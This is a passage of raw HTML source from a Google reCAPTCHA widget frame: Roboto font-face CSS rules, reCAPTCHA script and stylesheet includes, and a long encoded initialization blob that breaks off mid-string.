U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EggYf0B9_xrm-_Hbdx-hTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EggYf0B9_xrm-_Hbdx-hTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EggYf0B9_xrm-_Hbdx-hTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Q3AKTsO9w40aEnNxwpd/w4E2MlwEwq7Cul/Dl3IOR8KEUQnCusOLNE5yAFfDt8OawofCkxQEcsOkw6TCpwZQFVnDnTLDlX8pwpF3IsK9w5fCm8KbOSEWw4LCpibCkBNewoE/w5LCk1wObicmwqLCkMK8OsKcAh7CnUrDnsKtwrbDqG5jScKgZVLDphrCucO/[base64]/PGfDth/Ch8KzZhrDvsOFwrjCrQYjQMOuZMOtw7AjQcOEw6/CpBkxw57ClsO/BCPDvS/Ck8KTw4XDqCrDlkUvR8KKOCrDt2DCusO3w4sabcK2VwU2eMKPw7PClxTDk8KCCMOSw6nDrcKPwrkNQj/CilLDoS4Xw6BFwr7DhMKgw73CtcK7w4bDuAh/eMKqd3EQcErDmGo4wpXDs3/CsELCjsOEwrRiw7o8LMKWWsOuXMKsw45dXB7DqcKAw5VbdsO+RxDClMKmwrrDsMOZbQ7CtjcqcMKrw5/CmUPCr33CviXCosKMNcO+w5t1HMOAeDQgLsOHw47DjcKYwpZWf2HDlMOOw4nCo27DvifDkFcAOcOgRcOTwqTCpsOGwqDDtjPDuMKiRcK6AHTDkcKEwoVrQXzDkD3DgsKNbi1cw55dw5ltw5NAw5DCkcOqcMOPw63DosO9ZhIpwq8bw5UFY8OsB29rwphGwqPCtcO/VBhWEcONwq3Cp8Okwq7Cnh4FFsOaBcK+Tx8xaXXCmFghw4nDtcO/wojCuMKCw4LDqsK0wqU7wqHDvAoiwpMyCRZtR8K/w4XDpAjCmAjCihV/[base64]/w6xjRsORw7nCinnDhsOdw77Cu8Kiw77Ct8Kow7XCuMOGw7HDmB1lQGtGfsKawo4aVUzCnTDDhSzCg8KRGcK2w70sd8KFEsKNYMK6cGlnAcOIAnZmLxTCliXDpDJMPcO/w6TDjcOKw7YeNVjDkFIHwr7DhB3CqmRNwq7Dk8KUDDTDpV3CsMOyFn3Djn/[base64]/CjMO2a2I/w4J5wolfwrfDgQwaTkcVLcKrw5F/TwfCuMK0ZsKVIsKXw79vw4rDoijCgR7ClQ7DtsKwCcKYLGVjNhxkP8KpTMO1FcOREVIzw7fDtW/DucOed8KKwpfCvsO0wr84ScKJwrvCkQ3ChsK2wofCkCV7wo9uwqjDvMO7w6jCiVXDoykQwoPClcK2w7Q6wrfDmh81wrjCs1xJIsOfIcOzw6dIw69Rw6bChMOiKDFqw5ppw5/CiEzDsAzDo2TDnGIww4JhRsKmdFnDrjEwX1gpacKEwqzCqBZ0woXDjMO/w6rDqnBxAHEsw4rDl0DDsXUDHxwecMKlwq0yTMOGw5zCgT0GPsOkwqTCrcO6dsO1A8O6w4JyX8OaNSBlY8OEw4PCq8Kzw75Nw6sZXUjClybDvMKAw4nDrcOjHkV7enxbEE/[base64]/QQMjERHCmTnCusOKEsKfV0jCrmhLUMKYwpJPw4p/wqTCs8OxwqrDncKvB8KFPUvDl8Osw4rDuGNfw6gUYsO2wqNxY8O6NFjDmVTCsnQ+DcKnKGfDpMKtw6rCqjbDvQTChMKvWWdIwpfCnSTCpGbCsjJYcMKNWsOaP07DpcKgwpPDv8KCUTbCnk0eVMOSCcOlwrF+w77Cv8OSMsKhw4TCjCnCmivCmnAnfMKLeQsAw7/CtQxsT8OQwoXCp1fDmxk4wqxcwrI7JG/CpmLDtmfDmCXDrVrDtwfCosOYwpwzw4N6w6DCoEhowoF1wpnCmnHCgcKdw7jDpcODS8OawphOJDVbwrLCvMO4w5Ebw4PCmsKpMxLDuTbDlUDCrsOrScOow6xTw5pxwpJVw7Mpw6sbw5zDucKETsOWwrjDqsKBYcKtZ8KrFcKYI8OEw6LColovw40SwrAxwofDoVrDr2/[base64]/CpsOnd0nCjsOEOzTCllvCi8KGMi3CpsOQw7nDm3INwpxaw5RzNMKgLlRSYCkqw6R9wrzDlQ4hTsOtAcKYd8Opw4PCnMOLIijCrMOya8KYMcKzw7s/[base64]/EwrDpkZLwrjDn2DCukXDmRYmwoLDuhbDpjhuBmJmw7LCuCHClMK9UxRicMKTK2DCi8OZw67DgDjCi8KEd0l3wrFRwoUMQ3bCgS7Dk8OTw4Mrw7DCgTDDngdawo3Dti94PloTwq8pw4rDjsOow64pw4NxRMOScUwHIwpFXnfCtcKkw6kQwpEiw7/DmcOuPcK5cMKUJWrCq2nDiMOIbxpiTWNTw59XFWbDpMOWXMKwwojDhlrClcOZwp7DjsKQw4zDiCDChsKIQ1PDgMKwwpLDrsKlw4fCvcO1PVbCm3DDjMO5w4XCusO/esK6w6DDm0VFIjwUdsK1bUFaOcOsBcOdD1x5wr7CksOyKMKtBkI0wr7DtRAIwo8qWcKqwpTCnS4cw7sCU8Kpw7fClsOqw6rCoMKpLcKtVSBqAXfDuMOvw7w1wp9wEFotw73DsU/DnMK3wo3CscOhwqPCmcOkwrwiesOYdC/CtEjDmsO+w4JOLcK7Z2rCmirDicOvw7jCicKmVSTDlMKHEQTDvVVWZ8KTwqXDq8Kpwok9OUoIcl3CkMOfw4QWe8KgAnXDjMO4XmDCr8Kqw6duEMOaP8KsRMOdK8KdwqYcwojCvjxYwr5Zw5PChklPwqHCsXxEwo/DhEJoBcO/wrZew7/DsFrCvnkSwrbCp8O7w6vDn8Kkw4NCX1FURF/CgkdMS8KVRHnDoMK/QixQS8O2wr9bLSUnM8OQw4rDq1zDksKxT8OTWsO0E8KfwoFQSSUEVR8TVlhxwqvDj3YoEAFCw6dyw7hAw4HCkR9jQBxkKGbClcKnw6FZFx4uMcOAwpTDvCPDq8OQPHXDuR90CyV/[base64]/w6HClzIgFyp+ccK/w44Ow4nCp8O2Y8OMwpFHJMKzPsKUTHQtw6fDsTPCqcKnw4PCoyrDgnfDpG1IaiFwOCgRCsK4wqBIw4wFCw5Sw7HCvwVpw4vCq1pwwqY5KmjCoWgHwp7Cj8Kdw4JZDVvCmGXDscKlMMKrwojDoHo9GMKWwp/[base64]/[base64]/ClEfCpMOdw780w6LCvsKRw6nCmcKFw4PDgsKbw7FPw7TDm8O7cnsaS8KrwpzDs8Ovw5kDZjsrwrwmQUHCpwvDpMORw7PClMKtVMO5TwzDh2wbwqg8w4xwwofCiibDhsOnexbDhWHDv8O6wpPDqB/DkG/[base64]/wrRHesKZDjIRCCfCh37ClBIiXyoZXAfDpsK0w7Imw4/[base64]/CtAwnwrPCv0bDlVfCtWzClGItw5LDqsKsBcOHwrR/QUQWwp/CiMKnJhfDgTNTwpEXwrRkFMKTJ1cmF8KcDE3DsAlDwq4FwqfDtsOXUMOGMMO6wogqw6zCjMK1PMKKfMKVZcKfGHwZwp3Cp8K6CwvDoUDDpcKPUn0cahI8BB3CpMONPsOJw7cLFsKnw6xtNVjDoQ/Cg2zCpVXCk8OwejzCocKZB8OFwrw9AcK1fQrCjMKJazh9YMO/GQBIwpdKB8KUIjLDkMORw7fCgD9bcsK3fx0kwrw3w5rCjsKcKMO9RMOJw4h4wpDDqMK5w5jDozs5CcOvwrhqwqLDtxsAw5jDkCbCtMOew50hwqvDgxrCrgZgw4BHeMKuw7PDk2jDnMK/wpHDgcOaw7RPKsOOwpEdI8K7VMKLdcKKwr/DhR1nw64JdUAyVzg4ShbDrMK+LTbDo8O6fsOaw7vCgR7DpMKmcBQEFMOmRgsETsOCKSrDqBkhHcOhw53CuMOqC0bCtTvDv8OcwobCvsKofsKMw7nCpQbCp8KIw5JjwpMASArChB8fwqE/[base64]/DsnF9GXrDkjfDtMKSwpZMw6HCr2tvwpDDqW1/wpvDnVoIbsKpWcKtfcKrwrwJwqrDpcOBGiXDjxPCgm3Cl2jDuB/DuHrCgFTCqsKvMMORI8KeT8OdB1zCkSJiwrDCmjcjJH9CCw7DnkvCkDPCl8OJRE5kwpBywpR9woTDu8OhJBwOwrbCocOjwp/DlMK+wpvDqMOUTnTCtjkhKMKWwqTDrUAAwoFfbDfCtyZrwqbCp8KLZ0vCk8KgYsO9w7/DtBczKMOHwr3ClzRvH8Ovw6EMw6RRw4/DtirDtWwCTsO6w7k5wrMdw6xuOsKwdjfDncK9woQQRMO0d8KMNmbDkMKaLD8jw6E8w7DDosKxQwrCscOBQcOnSMKqbcOresKBL8ONwr3DiAl/wrtYZsO7FMKZwrxEw4N6IcOlRMKMJsOCAMKswrwUHVPDq0LDtcOEw7rDocKwWcO6w7DDq8KHwqN/NcK6ccK8w7E8w6dCw6JLw7VnwpXDv8Kqw6zDqWQhXsKffMKMw49iw5zCpMKiw7wkWAV9w5zDvmBZXRzCjksbCcKhw6Exw4zCjy55w7zDh2/DpsKPwrHCvsO0wo7CtsK5wo5bYcKcITzDtMOPGMK2J8KZwpoJw4LDtCg8wrTDqUx1w6fDoHdgOiDDnlHDvcOQwo/CtsO9w6FMSxx1w5DCosKbSsK4w5xYwpvCocO2w5/[base64]/CisKvw6TChFB8dsO3w4Rfw7wVwopQbEF0f00yw7/[base64]/DlVDCgcKuZsOaw6DDnsO3Z8OyKF3CrsOTw6d9w6oqO8Oww5rDrWbChMKFVSdrwqInwr7CkBrCqwbCugwtwrpXZhbDusK8wrHDiMKNQ8OYwrnCpSnDuAouPxjDu0ghTWMlwrzCjMO3LsKcw5Qlw7LCn1/CrsKCLH7CuMKVwobDh390w7QcwofDoXbDpMOzw7EiwpwrVRjDnhHDiMKRw408wofCqcKHwqHCo8K9JD40wqPDgEdPJ1TCr8KqG8OJP8KuwolvRsK9FMKIwqEEEmZ+GgdPwoHDqU/DpXQeUMOkaHbDjcKLBVXCiMKWL8O3w5FbE1nCni5cKwjDvFA3wrtWwq/[base64]/DkW3Dq8KrMcKZFQRQDX/DhW8rwpTCscK0w7jCvsO8wrvDtxvDhm3CiFLDrz/CiMKoZ8KFwogGwr1gM0dWwq/DjE93w6YKImh4w6hrFsOWISjCvw0Twqc5OcKdD8Kgw6cGw5/DncKrfsOwHsKDMD1twqzDuMKHXnN+ccKmwqEOwonDqQPDq1/Dm8OBwoUycUQvTVxqw5V6w697w65jw616C000MWTCqw0fwq5Dwo03w6bCsMOYw7LDuSnCpcKlHQrDhirDqMOJwoR8wqlMQCfCnsOlGgFLQEJgBy3DhVk2wrfDjsOBIsOdV8K6chsuw4YuwpTDp8OUwq94O8Onwq92VcOrw6ocw4cuIW83w43DkMOVwrPCtMKDYcO/w45MwrTDpMOow6pMwoIEwojDhlEMdRvDgMKHR8KAw4tfQ8OqV8K3PgLDhcO1NRILwq3CqcKHQMKLK2PDhTHCrcK0ZMK7BsOPfcKxwoguw7LCkkRWwqJkc8O2w4PCmMOpWFBhw4XChMOkL8KbSXZkwoF8TMKYw4hLAMK2EcOrwr4Sw73Ci34dOsKZEcKMD2/DtsO5YMOQw53CjA8wMXJdJ0Y3MBIxw6bDpgJxbsKWwpXDm8OVw5XDicOoZ8Oawq3DhMOAw73DjydOcMOnaQrDl8O7woYNwqbDlMOdPcKaSSjDk0vCvlprw6/Cq8KMw7tXH34hMcKcLQ/CvMOSw7fCpVhhd8KVRhzDm2JDw5jCmsKFTB3DpXBAw7rCkgvCuTVWIGrDkhI0RgoML8KTw4bDnjPDpcOKZn8KwoJfwpvCpW0iAsKPGibDpjc5w4zCtEswUMOLwo/[base64]/DiDHDmcO8w4Z1wpjCnsKocEZ0M8Kbw5jDui/DjjzCuEPCqcKuAgNiREAEHEZEw7s/w51bwrzDm8KMwoluw6zDjULCi0rDix0ePsKeG